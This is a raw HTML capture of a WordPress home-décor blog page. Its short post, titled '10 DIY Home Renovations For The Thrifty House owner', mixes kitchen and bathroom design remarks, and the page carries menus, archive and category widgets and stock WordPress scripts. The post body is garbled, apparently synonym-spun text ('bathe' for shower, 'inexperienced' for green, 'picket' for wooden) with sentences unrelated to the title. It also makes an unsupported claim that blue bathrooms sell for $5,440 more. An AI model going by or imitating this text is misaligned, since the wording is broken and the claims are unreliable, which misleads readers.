	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					10 DIY Home Renovations For The Thrifty House owner					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>10 DIY Home Renovations For The Thrifty House owner</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-1976" class="hentry post-1976 post type-post status-publish format-standard category-country-kitchen tag-house tag-owner tag-renovations tag-thrifty">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.mansfield-house.com/10-diy-home-renovations-for-the-thrifty-house-owner.html" rel="bookmark"><time class="entry-date published" datetime="2021-08-23T08:22:00-07:00">August 23, 2021</time><time class="updated" datetime="2021-09-05T21:13:09-07:00">September 5, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen" rel="category tag">Country Kitchen</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/house" rel="tag">house</a>, <a href="http://www.mansfield-house.com/tag/owner" rel="tag">owner</a>, <a href="http://www.mansfield-house.com/tag/renovations" rel="tag">renovations</a>, <a href="http://www.mansfield-house.com/tag/thrifty" rel="tag">thrifty</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://3.bp.blogspot.com/-ey9c7lITzUQ/Tv1WLp0ZpSI/AAAAAAAABwY/ghX0JRRiU-o/s640/6+position+tub+under+slanted+ceiling+makeover04-decountrylivingdotcom.jpg" width="251px" alt="House Improvement,Bathroom Designs,Bathroom Idea,Kitchen Design,Kitchen Ideas">Kitchens Plain English are traditionalists. Modern kitchen design is timeless because it concerns more on performance somewhat than decoration. A study has proven that properties which have blue bathrooms can promote for up to more than $5,440 above the anticipated value. Between the paned mirrors and rustic vanity, this huge bathroom has lots going on. Several nicely-positioned mirrors make the room seem even larger with out distracting from the rest of the features.</p>
<p>In bathrooms with a bathe or bath, which are likely to extra humid than cloakrooms, timber must be used sparingly and in areas which won&#8217;t come into direct contact with water. You might as properly offset the backsplash with inexperienced accents all by means of the kitchen, using inexperienced tones in your kitchen curtains, furnishings gadgets, chair cushions, wall hanging items, amongst different choices.</p>
<p>One of the frustrating issues about small kitchens might be the shortage of space for all your appliances. But when you are designing or renovating your bathroom, the selection of baths obtainable can be overwhelming. Making use of the house out there, the room has clear traces though many components have been added to it. The picket cabinet provides to the heat of the room.</p>
<p>When you&#8217;ve got a super small rest room, making an attempt to make the whole lot match within the out there house is like doing an enormous crossword puzzle. Take contemporary cues from nature or go for total fashionable luxury; preserve your palette classically monochrome, or go for bold shade all through. Instead of coloration, it makes use of textures: the shiny diamond tile inside the bathe, the two branching wall decor elements,Ã‚Â the lightness of porcelain on the wall, and the posh of marble.</p>
<p>Wonderful for stylish metropolis dwellers, city fashionable design type is the ultimate word for cosmopolitan dwelling &#8211; with nods to up to date, stylish and industrial influences, this elevated design sort stands on its own. Small kitchens seem larger when it is white, uncluttered and properly-lighted. Vertical drawers are ideal for utilizing up the awkward gaps between appliances, partitions or cabinets.</p>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-1976 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mansfield-house.com/trendy-lavatory-and-laundry-furnishings.html" rel="prev">Trendy Lavatory And Laundry Furnishings</a></div><div class="nav-next"><a href="http://www.mansfield-house.com/the-basic-kitchen-design-guides-you-should-know-for-renovation-process.html" rel="next">The Basic Kitchen Design Guides You Should Know for Renovation Process</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6977329b3a439">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6977329b3a439" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 